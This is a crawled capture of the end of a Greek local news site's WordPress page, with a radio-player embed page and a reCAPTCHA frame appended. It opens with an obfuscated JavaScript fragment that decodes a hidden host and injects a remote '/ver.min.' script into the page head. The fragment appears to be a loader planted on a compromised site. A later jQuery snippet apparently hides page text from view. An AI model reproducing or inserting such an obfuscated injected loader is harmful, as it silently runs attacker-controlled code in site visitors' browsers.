_0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"eb0646f0ab","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"23949","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"eb0646f0ab","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"eb0646f0ab","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.21868109703064 seconds, on 21-01-26 3:09:42 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azuracast.streams.ovh/public/1newsradio/embed
body_size: 1554
content:
<!DOCTYPE html>
<html lang="en"
      data-bs-theme="dark">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>1newsradio</title>

        <script type="module" src="/static/vite_dist/assets/Layout-C2Gcx4OE.js"></script>
    <script>
    function ready(callback) {
        if (document.readyState !== "loading") callback();
        else document.addEventListener("DOMContentLoaded", callback);
    }
    </script>    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />    <link rel="stylesheet" href="/static/vite_dist/assets/Layout-Cv860oWs.css" />
<link rel="apple-touch-icon" sizes="57x57" href="/static/icons/production/57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/static/icons/production/60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/static/icons/production/72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/static/icons/production/76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/static/icons/production/114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/static/icons/production/120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/static/icons/production/144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/static/icons/production/152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/static/icons/production/180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/static/icons/production/192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/icons/production/32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/static/icons/production/96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/icons/production/16.png">
<meta name="msapplication-TileColor" content="#2196F3">
<meta name="msapplication-TileImage" content="/static/icons/production/144.png">
<meta name="theme-color" content="#2196F3">

        <link rel="stylesheet" href="/static/vite_dist/assets/Player-rKzoa2Jr.css" />
    <link rel="stylesheet" href="/static/vite_dist/assets/AlbumArt-yLNqwMLk.css" />
    <link rel="modulepreload" href="/static/vite_dist/Player-DsfbGQ87.js" />
    <link rel="modulepreload" href="/static/vite_dist/vue-B-dHMJBO.js" />
    <link rel="modulepreload" href="/static/vite_dist/useShowVolume-C09HnTmI.js" />
    <link rel="modulepreload" href="/static/vite_dist/hlsjs-DL814E_v.js" />
    <link rel="modulepreload" href="/static/vite_dist/usePlayerStore-DETtt5pZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/lodash-BwctMegf.js" />
    <link rel="modulepreload" href="/static/vite_dist/useOptionalStorage-CDNq_Z_2.js" />
    <link rel="modulepreload" href="/static/vite_dist/index-DF748HN0.js" />
    <link rel="modulepreload" href="/static/vite_dist/PlayButton-BBXf-FtK.js" />
    <link rel="modulepreload" href="/static/vite_dist/icons-Yf7pfv1X.js" />
    <link rel="modulepreload" href="/static/vite_dist/useNowPlaying-CMdGuzZV.js" />
    <link rel="modulepreload" href="/static/vite_dist/router-DSkQVxVy.js" />
    <link rel="modulepreload" href="/static/vite_dist/formatTime-DvDPwXf4.js" />
    <link rel="modulepreload" href="/static/vite_dist/MuteButton-jJ6JEhpT.js" />
    <link rel="modulepreload" href="/static/vite_dist/AlbumArt-CBKeBxZN.js" />
    <link rel="modulepreload" href="/static/vite_dist/lightbox-BJHiTgc7.js" />
    <link rel="modulepreload" href="/static/vite_dist/_plugin-vue_export-helper-DlAUqK2U.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Dj9cT0nW.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Bq5lAqLQ.js" />
    <style>
        body.page-minimal {
//background: url() no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

[type=button].btn-block, [type=reset].btn-block, [type=submit].btn-block {
    width: 100%;
    background: #0e4471;
}
.btn {
text-transform: none;
}
@media (min-width: 1200px){
.container {
    max-width: 1350px;
}

.radio-player-widget .radio-controls .radio-control-play-button {
    margin-right: 0.25rem;
    font-size: 20px;
}

.btn.btn-xl>.material-icons {
    font-size: 3.75rem;
    margin-right: 0.5rem;
  
}

.icon.xl, .btn-xl .icon {
    font-size: 3.25rem;
}    </style>

    <style></style></head>

<body class="page-minimal page-station-public-player-embed station-1newsradio embed">

    <script type="module" src="/static/vite_dist/assets/PublicPlayer-CCxcLzVI.js"></script>
    <script type="text/javascript">
        let Vue_PublicPlayer;
        ready(() => {
            Vue_PublicPlayer = window.vueComponent('#station-nowplaying', {"enableAdvancedFeatures":false,"locale":"en_US","localeShort":"en","localeWithDashes":"en-US","timeConfig":{},"componentProps":{"stationShortName":"1newsradio","useStatic":false,"useSse":false,"offlineText":null,"showAlbumArt":true,"autoplay":false,"showHls":false}});
        });
    </script>
<script>
    </script>

<script></script>
<div id="page-wrapper">
    <main id="main">
        
<div id="station-nowplaying" class="vue-component">Loading...</div>
    </main>

    </div>

<div class="toast-container position-fixed top-0 end-0 p-3">
    </div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NaCZlBy8hdui1oK_PJPMqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965003821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>